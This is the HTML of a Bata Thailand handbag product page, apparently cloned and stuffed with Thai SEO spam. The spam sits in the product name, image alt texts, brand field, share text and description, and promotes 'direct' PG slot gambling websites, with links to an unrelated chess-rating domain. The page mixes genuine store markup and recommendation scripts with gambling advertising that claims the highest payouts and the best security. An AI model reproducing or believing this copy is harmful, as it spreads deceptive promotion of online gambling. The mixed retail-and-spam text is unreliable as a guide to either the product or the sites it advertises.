                        <a href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        <div class="swatches-container cc-swatches-container">
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="Black" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="BLACK" data-color="Black">
                            <span data-attr-value="Black" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Black" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color LIGHT BLUE"
                        aria-describedby="Light_Blue" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Light_Blue&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="LIGHT BLUE" data-color="Light_Blue">
                            <span data-attr-value="Light_Blue" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Light_Blue" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color PINK"
                        aria-describedby="Pink" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Pink&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="PINK" data-color="Pink">
                            <span data-attr-value="Pink" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        
                        <span id="Pink" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>
        </div>
        <div data-attr="th_sizecode_e">
<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Game: </span>
    <span class="js-size-type cc-size-type-value-pdp">สล็อต pg, เว็บสล็อต pg, pgสล็อต </span>
</div>
        <!-- Select <Attribute> Label -->
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>
        </div>
                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="true" data-available="true">
<div class="list-unstyled availability-msg cc-availability-msg">
            <div class="">In Stock</div>
</div>
</div>
                        <div class = "js-club-price d-none">
                        </div>
                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">
                                <div class="col-sm">
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/en_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2024_9046923_000" data-is-disabled='false'
        >
        Add to bag
    </button>
</div>
                                </div>
                            </div>
                            <div class="cc-pdp__shippingMsg">
                            </div>
<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2024_9046923_000"
        data-product-type="variant"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>
                        </div>
                    </div>
                </div>
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    <img
        src="[data-uri]"
        data-lazy="https://www.worldchessrating.com/img/namthip88.png"
        class="b-lazyload cc-no-placeholder cc-pdp__logo"
        alt="สล็อตเว็บตรงแท้"
        title="สล็อตเว็บตรงแท้"
        data-target="brandLogo"
        width="104"
        height="24"
    />
</div>

<div
    class="">

    <span class="cc-pdp__description" data-target="longDescription">
        <h2 data-start="494" data-end="948">สล็อตเว็บตรง PG แตกหนัก เว็บตรงแท้ ไม่ผ่านเอเย่นต์</h2>
<p data-start="494" data-end="948">หากคุณกำลังมองหา <a href="https://www.worldchessrating.com/">สล็อตเว็บตรง</a>&nbsp;ที่มีความมั่นคงและปลอดภัยสูงสุด สล็อต PG เว็บตรง แตกหนัก เป็นตัวเลือกที่ดีที่สุดสำหรับคุณ! เราคือ เว็บตรงแท้ ที่ให้บริการเกมสล็อตออนไลน์โดยตรงจากค่าย PG SLOT ไม่ผ่านตัวแทนใดๆ ทำให้ทุกการเดิมพันมีความโปร่งใส มาพร้อมกับอัตราการแตกของโบนัสที่สูง และรองรับการฝากถอนผ่าน PG Slot Wallet ระบบวอลเลทที่สะดวกและรวดเร็ว ไม่มีขั้นต่ำ ตอบโจทย์นักเดิมพันทุกระดับ</p>
<h2 data-start="950" data-end="1361">เว็บสล็อต PG เล่นง่าย โบนัสแตกบ่อย ฝากถอนออโต้</h2>
<p data-start="950" data-end="1361">สัมผัสประสบการณ์การเล่นสล็อตที่ไม่เหมือนใครกับ เว็บสล็อต PG เว็บตรงแตกหนัก ที่มาพร้อมกับเกมสล็อตคุณภาพสูง กราฟิกสวยงาม และฟีเจอร์พิเศษที่ช่วยเพิ่มโอกาสรับรางวัลใหญ่ ไม่ว่าคุณจะเล่น สล็อต PG เว็บตรง, slot pg, <a href="https://www.worldchessrating.com/">pg สล็อต</a>&nbsp;หรือ pg wallet ทุกเกมมาพร้อมกับอัตราการจ่ายที่ยุติธรรมและโอกาสชนะที่สูงสุด สมัครสมาชิกกับเราแล้วเริ่มต้นเส้นทางสู่ชัยชนะได้เลย!</p>
    </span>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        9046923</span>
    

</div>
<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>
    <ul class="cc-pdp__features__ul">
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
        </li>
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
        </li>
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
        </li>
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
        </li>
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
        </li>
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
        </li>
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
        </li>
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
        </li>
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
        </li>
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
        </li>
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
        </li>
        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/en/women-2/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/" aria-current="page">
                Accessories
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/bags/" aria-current="page">
                Bags
            </a>
        </li>    
</ul>
                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                
                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type d-none">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dwc7510e23/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw80ad2e10/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2024_9046923_000">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2024_9046923_000">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html" title="Facebook" data-share="facebook" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&description=Bata%20Red%20Label%20Ladies%20Bags%20-%20BLACK%209046923&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdw1ea6dd03%2Fimages%2Flarge%2F9046923_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Printerest" aria-label="Printerest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&text=สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" data-share="x" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.worldchessrating.com/bata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html"/>
        </li>
    </ul>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        <!-- start of GTM -->
            <!-- product page (PDP)-->
<div class="analytics-productPDP analytics-product"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_9046923_000"
    data-dimension1="524M_EL904923551W"
    data-dimension2="9046923"
    data-dimension3="524M_2024_9046923"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="/img/namthip88.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
    ></div>
        <!-- end of GTM -->
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = '524M_EL904923551W';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = '20240919-pdp-recommendation';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsGrid.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = '';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-last-visited';
var slotConfigId = '20240919-recently-viewed';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsStatic.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
